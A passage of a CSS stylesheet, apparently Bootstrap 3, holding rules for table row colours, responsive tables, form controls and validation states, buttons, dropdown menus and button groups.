.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
    background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}

.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
    background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}

.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
    background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}

.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
    background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}

.table-responsive {
    min-height: .01%;
    overflow-x: auto
}

@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }

    .table-responsive>.table {
        margin-bottom: 0
    }

    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }

    .table-responsive>.table-bordered {
        border: 0
    }

    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }

    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }

    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

input[type=checkbox],
input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal
}

input[type=file] {
    display: block
}

input[type=range] {
    display: block;
    width: 100%
}

select[multiple],
select[size] {
    height: auto
}

input[type=file]:focus,
input[type=checkbox]:focus,
input[type=radio]:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}

.form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #999
}

.form-control::-webkit-input-placeholder {
    color: #999
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1
}

.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed
}

textarea.form-control {
    height: auto
}

input[type=search] {
    -webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {

    input[type=date].form-control,
    input[type=time].form-control,
    input[type=datetime-local].form-control,
    input[type=month].form-control {
        line-height: 34px
    }

    .input-group-sm input[type=date],
    .input-group-sm input[type=time],
    .input-group-sm input[type=datetime-local],
    .input-group-sm input[type=month],
    input[type=date].input-sm,
    input[type=time].input-sm,
    input[type=datetime-local].input-sm,
    input[type=month].input-sm {
        line-height: 30px
    }

    .input-group-lg input[type=date],
    .input-group-lg input[type=time],
    .input-group-lg input[type=datetime-local],
    .input-group-lg input[type=month],
    input[type=date].input-lg,
    input[type=time].input-lg,
    input[type=datetime-local].input-lg,
    input[type=month].input-lg {
        line-height: 46px
    }
}

.form-group {
    margin-bottom: 15px
}

.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px
}

.checkbox label,
.radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px\9;
    margin-left: -20px
}

.checkbox+.checkbox,
.radio+.radio {
    margin-top: -5px
}

.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}

.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
    margin-top: 0;
    margin-left: 10px
}

fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
    cursor: not-allowed
}

.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
    cursor: not-allowed
}

.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
    cursor: not-allowed
}

.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}

.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}

.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-sm {
    height: 30px;
    line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
    height: auto
}

.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto
}

.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5
}

.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-lg {
    height: 46px;
    line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
    height: auto
}

.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto
}

.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.has-feedback {
    position: relative
}

.has-feedback .form-control {
    padding-right: 42.5px
}

.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}

.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}

.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox label,
.has-success.checkbox-inline label,
.has-success.radio label,
.has-success.radio-inline label {
    color: #3c763d
}

.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}

.has-success .form-control-feedback {
    color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
    color: #8a6d3b
}

.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}

.has-warning .form-control-feedback {
    color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #a94442
}

.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}

.has-error .form-control-feedback {
    color: #a94442
}

.has-feedback label~.form-control-feedback {
    top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}

@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }

    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto
    }

    .form-inline .input-group>.form-control {
        width: 100%
    }

    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0
    }

    .form-inline .checkbox input[type=checkbox],
    .form-inline .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px
}

.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }
}

.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}

@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px
    }
}

@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px
    }
}

.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

.btn.focus,
.btn:focus,
.btn:hover {
    color: #333;
    text-decoration: none
}

.btn.active,
.btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}

.btn-default.focus,
.btn-default:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c
}

.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
    background-image: none
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc
}

.btn-default .badge {
    color: #fff;
    background-color: #333
}

.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}

.btn-primary.focus,
.btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40
}

.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
    background-image: none
}

.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

.btn-success.focus,
.btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625
}

.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}

.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}

.btn-info.focus,
.btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
    background-image: none
}

.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}

.btn-warning.focus,
.btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d
}

.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
    background-image: none
}

.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}

.btn-danger.focus,
.btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19
}

.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
    background-image: none
}

.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}

.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.btn-group-sm>.btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-group-xs>.btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown,
.dropup {
    position: relative
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    color: #777
}

.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
    display: block
}

.open>a {
    outline: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid\9
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }

    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.btn-toolbar {
    margin-left: -5px
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group>.btn-group {
    float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

